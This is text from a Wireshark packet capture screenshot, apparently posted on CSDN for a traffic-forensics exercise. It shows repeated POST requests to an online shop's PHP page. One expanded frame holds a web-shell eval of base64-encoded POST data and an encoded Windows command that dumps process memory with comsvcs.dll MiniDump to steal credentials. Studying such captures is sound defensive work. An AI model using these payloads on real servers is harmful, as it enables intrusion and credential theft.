 mayishangshu.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
No. Time Source Destination Protocol Length Info
3996 402.877128544 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5598 1738.7662637… 10.0.10.88 10.0.10.99 HTTP 4174 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.061399949 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15222 2285.3818530… 10.0.10.88 10.0.10.99 HTTP 4163 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5922 2047.5715707… 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15190 2278.7565726… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6228 2069.6079810… 10.0.10.88 10.0.10.99 HTTP 4145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5622 1753.7170293… 10.0.10.88 10.0.10.99 HTTP 4141 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4568 515.250762731 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3531 349.767178044 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3483 342.798770612 10.0.10.88 10.0.10.99 HTTP 4129 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4989 680.219272433 10.0.10.88 10.0.10.99 HTTP 4128 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14967 2218.6782241… 10.0.10.88 10.0.10.99 HTTP 4123 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3759 378.389990967 10.0.10.88 10.0.10.99 HTTP 4116 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3867 389.486073876 10.0.10.88 10.0.10.99 HTTP 4115 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2318 255.178701745 10.0.10.88 10.0.10.99 HTTP 4114 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 4069: 4172 bytes on wire (33376 bits), 4172 bytes captured (33376 bits) on interface eth0, id 0
Ethernet II, Src: VMware_36:ab:ee (00:0c:29:36:ab:ee), Dst: VMware_52:20:50 (00:0c:29:52:20:50)
Internet Protocol Version 4, Src: 10.0.10.88, Dst: 10.0.10.99
Transmission Control Protocol, Src Port: 57966, Dst Port: 80, Seq: 1, Ack: 1, Len: 4118
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "b508516b28b7bb" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ
Form item: "cmd" = "@eval(@base64_decode($_POST['b508516b28b7bb']));"
Form item: "lb4158df053a71" = "IFY21k"
Form item: "s35c62187bcdb2" = "zeY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImcnVuZGxsMzIuZXhlIGNvbXN2Y3MuZGxsLCBNaW5pRHVtcCA4NTIg
Form item: "uec4310ea3a8b9" = "gX"
0ee0 25 32 42 5a 32 56 30 54 57 56 7a 63 32 46 6e
0ef0 53 67 70 4f 33 30 37 59 58 4e 76 64 58 52 77
0f00 58 51 6f 4b 54 74 6b 61 57 55 6f 4b 54 73 25
0f10 44 26 63 6d 64 3d 25 34 30 65 76 61 6c 28 25
0f20 30 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28
0f30 32 34 5f 50 4f 53 54 25 35 42 27 62 35 30 38
0f40 31 36 62 32 38 62 37 62 62 27 25 35 44 29 29
0f50 33 42 26 6c 62 34 31 35 38 64 66 30 35 33 61
0f60 31 3d 49 46 59 32 31 6b 26 73 33 35 63 36 32
0f70 38 37 62 63 64 62 32 3d 7a 65 59 32 51 67 4c
0f80 51 67 49 6b 4d 36 58 46 78 77 61 48 42 54 64
0f90 56 6b 65 56 78 63 55 45 68 51 56 48 56 30 62
0fa0 4a 70 59 57 78 63 58 46 64 58 56 31 78 63 62
0fb0 35 73 61 57 35 6c 63 32 68 76 63 43 49 6d 63
0fc0 56 75 5a 47 78 73 4d 7a 49 75 5a 58 68 6c 49
0fd0 4e 76 62 58 4e 32 59 33 4d 75 5a 47 78 73 4c
0fe0 42 4e 61 57 35 70 52 48 56 74 63 43 41 34 4e
0ff0 49 67 51 7a 70 63 56 47 56 74 63 46 78 50 62
1000 78 70 62 6d 56 54 61 47 39 77 51 6d 46 6a 61
1010 56 77 4c 6e 70 70 63 43 42 6d 64 57 78 73 4a
1020 56 6a 61 47 38 67 57 31 4e 64 4a 6d 4e 6b 4a
1030 56 6a 61 47 38 67 57 30 56 64 26 75 65 63 34
1040 31 30 65 61 33 61 38 62 39 3d 67 58
Text item (text), 209 byte(s)
分组: 15507 · 已显示: 358 (2.3%)
配置: Default
CSDN @Peterpan.exe